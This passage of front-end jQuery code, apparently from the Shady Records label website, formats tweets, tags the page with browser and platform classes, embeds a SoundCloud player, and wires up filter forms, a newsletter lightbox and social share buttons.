					+ (then.getMinutes() < 10 ? "0" : "")+then.getMinutes()
					+ " "+m+" "
					+ ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'][then.getMonth()]
					+ " "+then.getDate()+s;
			}

			// format tweet ...
			op += '<div id="tweet-'+tweet.id+'" class="tweet">'
				+ '<p class="tweet-text">'+text+'</p>'
				//+ '<div class="tweet-time">'+datetime+'</div>'
				+ '</div>';
		}

		// output to the proper block ...
		$('#twitter-'+username).empty().append(op);

	}

};

/* EVENT: DOM READY */
jQuery(function(){

/* USER AGENT BODY CLASSES */
	// rendering engine detection ...
	if (matches = navigator.userAgent.match(/(WebKit|Presto|Gecko|Trident)\/([0-9\.]{1,})/i)) {
		var eng = matches[1].toLowerCase(), ver = matches[2].toString().split('.');
		jQuery('body')
			.addClass(eng)				// engine name ...
			.addClass(eng+'-'+ver.join('-'))				// full engine version ...
			.addClass(eng+'-'+ver.slice(0,2).join('-'))		// sub engine version
			.addClass(eng+'-'+ver[0]);						// primary engine version
	}

	// browser app detection ...
	if (matches = navigator.userAgent.match(/(Opera|Chrome|Safari|Firefox|Netscape|Seamonkey|MSIE)(\/|\s)([0-9\.]{1,})/i)) {
		var app = matches[1].toLowerCase(), ver = matches[3].toString().split('.');
		jQuery('body')
			.addClass(app)									// app name ...
			.addClass(app+'-'+ver.join('-'))				// full app version ...
			.addClass(app+'-'+ver.slice(0,2).join('-'))		// sub app version
			.addClass(app+'-'+ver[0]);						// primary app version

		// some versions of IE don't display the engine - compensate ...
		if (app == 'msie' && !jQuery('body').hasClass('trident')) jQuery('body').addClass('trident');
	}

	// platform detection ...
	if (matches = navigator.userAgent.match(/(iOS|Android|Blackberry|RIM|Symbian|Nokia|Mac|Linux|Win)/i)) {
		var os = matches[0].toLowerCase();
		switch (os) {
			case 'rim': os = 'blackberry'; break;
			case 'nokia': os = 'symbian'; break;
		}
		jQuery('body').addClass(matches[0].toLowerCase());
	}

/* LOAD SOUNDCLOUD PLAYER - this must be put in a try/catch block because soundcloud does not support legacy IE and throws errors that muck everything else up! */
	try {

		// generate soundcloud widget html in DOM ...
		jQuery('<iframe id="soundcloud-widget" src="https://w.soundcloud.com/player/?url='+Shady.soundcloud_init_url+'" width="100%" height="100" scrolling="no" frameborder="no"></iframe>').appendTo('body');

		// establish soundcloud widget object ...
		Shady.soundcloud = SC.Widget('soundcloud-widget');

		// on ready ...
		Shady.soundcloud.bind(SC.Widget.Events.READY, function(){
			if (Shady.soundcloud_autoplay) Shady.playSound();
		});

		// on playing ... moves the progress bar ...
		Shady.soundcloud.bind(SC.Widget.Events.PLAY_PROGRESS, function(audio){
			jQuery("#player-progress-bar").css('width', (audio.relativePosition * 100)+'%');
		});

		// on play ...
		Shady.soundcloud.bind(SC.Widget.Events.PLAY, function(audio){
			// change the play button to a pause ...
			jQuery("#player-control-play").addClass('active');

			// change the song title ...
			Shady.soundcloud.getCurrentSound(function(song){
				jQuery('#player-song').html(song.title);
			});
		});

		// on pause ...
		Shady.soundcloud.bind(SC.Widget.Events.PAUSE, function(audio){
			// change the pause button to a play ...
			jQuery("#player-control-play").removeClass('active');
		});

		// on finish ...
		Shady.soundcloud.bind(SC.Widget.Events.FINISH, function(audio){
			// change the pause button to a play ...
			jQuery("#player-control-play").removeClass('active');
		});

		// bind events to player buttons ...
		jQuery("#player-control-play").click(function(evt){
			Shady.soundcloud.toggle();
		});

		jQuery("#player-control-rewind").click(function(evt){
			Shady.prevSound();
		});

		jQuery("#player-control-forward").click(function(evt){
			Shady.nextSound();
		});

	} catch (err) {

		/* soundcloud isn't supported - hide the player */
		jQuery("#player, #player-progress").hide();

	}


/* NAV HEADER - activate active trail */
	jQuery("#nav-header li.current-menu-item").parents("#nav-header > li").addClass('current-menu-item');

/* MOBILE NAV HEADER MENU OVERRIDE */
	var text_content = jQuery('li.current-menu-item .menu-link span').text();

	if ( text_content == 'PhotosMedia' ) {
		jQuery('#nav-toggle').html('Photos');
	} else if ( text_content == 'VideosMedia' ) {
		jQuery('#nav-toggle').html('Videos');
	} else if ( text_content == '' ){
		jQuery('#nav-toggle').html('Menu');
	} else {
		jQuery('#nav-toggle').html(text_content);
	}

	jQuery('#twitter-widget h3').wrap('<a href="http://twitter.com/shadyrecords" target="_blank" />');
	jQuery('#facebook-widget h3').wrap('<a href="http://www.facebook.com/ShadyRecords" target="_blank" />');
	jQuery('#instagram-widget h3').wrap('<a href="http://instagram.com/shadyrecords" target="_blank" />');

/* LIGHTBOX BACKDROP - onclick to close */
	jQuery("#lightbox-backdrop").click(function(evt){ Shady.closeLightbox(); });


/* TWITTER - parse feeds into blocks */
	jQuery(".tweets").each(function(i){
		var username = jQuery(this).data("username");
		var count = jQuery(this).data("count");
		jQuery.getScript("https://api.twitter.com/1/statuses/user_timeline.json?"+jQuery.param({
			'callback':"Shady.parseTweets",
			'screen_name':username.toLowerCase(),
			'count':(count ? count : 3)
		}));
	});


/* FILTER FORMS */
	jQuery('form.filter :input')
		.change(function(evt){
			jQuery('#items.container').empty().addClass('loader');
			jQuery.get(this.form.action, jQuery(this.form).serialize(), function(content){
				jQuery('#items.container').append(content).removeClass('loader');
				Shady.process('#items.container');
			});
		})
		.filter(':checkbox').click(function(evt){
			jQuery(this).parent('label')[jQuery(this).is(':checked') ? 'addClass' : 'removeClass']('active');
		});


/* NEWSLETTER FORM */
	jQuery('#newsletter-widget form')
		.submit(function(evt){
			// newsletter submission ... whatever it is ...
			//alert('Thank You!');



		})
		.find(':input').each(function(i){
			jQuery(this)
				.data('default', jQuery(this).val())
				.focus(function(evt){
					if (jQuery(this).data('default') == this.value) this.value = '';
				})
				.blur(function(evt){
					if (this.value.length == 0) this.value = jQuery(this).data('default');
				});
		});
	jQuery('#newsletter-widget a.button, #newsletter_signup_link').click(function(evt){
		//jQuery('#newsletter-widget form').submit();
		Shady.emptyLightbox().openLightbox().fillLightbox('<iframe src="https://pages.email.interscope.com/shadyrecords/emailsignup" frameborder="0" style="width:100%; height:350px;"></iframe');
		return false;
	});


/* ARTISTS PAGE - make the panorama images clickable */
	jQuery('body.page-artists .container a.button').each(function(i){
		var url = this.href;
		jQuery(this).parentsUntil('.container').parent().prevUntil('.panorama').prev().click(function(evt){ location = url; });
	});

/* SHOP PAGE */
if (jQuery('.eminem_merch').length) {
	var $content = jQuery('.eminem_merch'),
		$lightboxContent = jQuery('#lightbox-content');

	$lightboxContent.addClass('lightbox-content_eminem_merch');

	Shady.emptyLightbox().fillLightbox($content);
	// Shady.emptyLightbox().openLightbox().fillLightbox($content);
	jQuery('.eminem_merch-subscribed, .eminem_merch-close').on('click', function (e) {
		e.preventDefault();
		Shady.closeLightbox();
	})
}

/* PROCESS BODY */
	Shady.addProcessor(function(context){

		// Twitter share buttons ...
		jQuery('a.social.twitter.share', context)
			// open tweet window ...
			.click(function(evt){

				// open window ...
				window.open('https://twitter.com/intent/tweet?'+jQuery.param({
					'hashtags':jQuery(this).data('hashtags'),
					'originalreferer':document.location.href,
					'related':jQuery(this).data('related'),	// related @account - add artists twitter accounts
					'source':'tweetbutton',
					'text':jQuery(this).data('text'),
					'url':this.href,
					'via':jQuery(this).data('via')	// @shadyrecords
				}), '', 'width=640px, height=480px, resizable=yes, scrollbars=yes');

				// suppress click action ...
				return false;

			})
			// populate share count
			.each(function(i, elem){
				jQuery.getJSON('https://cdn.api.twitter.com/1/urls/count.json?callback=?', {url:this.href}, function(data){
					if (data.count) jQuery('<span class="shares">'+data.count+'</span>').insertAfter(elem);
				});
			});

		// Facebook share buttons ...
		jQuery('a.social.facebook.share', context)
			// open share window ...
			.click(function(evt){

				// open window ...
				window.open('http://www.facebook.com/sharer/sharer.php?'+jQuery.param({
					'u':this.href
				}), '', 'width=640px, height=480px, resizable=yes, scrollbars=yes');

				// suppress click action ...
				return false;
			})
			// populate share count ...
			.each(function(i, elem){
				FB.api('/'+elem.href, function(data) {
					if (data.shares) jQuery('<span class="shares">'+data.shares+'</span>').insertAfter(elem);
				});
			});


	}).process('body');



});


/* EVENT: WINDOW LOAD */
jQuery(window).load(function(evt){

	/* Determine subnav menu width AFTER the document has loaded as it does not accurately calculate on DOM ready alone. */
	jQuery("#nav-header > li > ul").each(function(i){
		jQuery(this).css("width", jQuery(this).prev().outerWidth());
	});

});


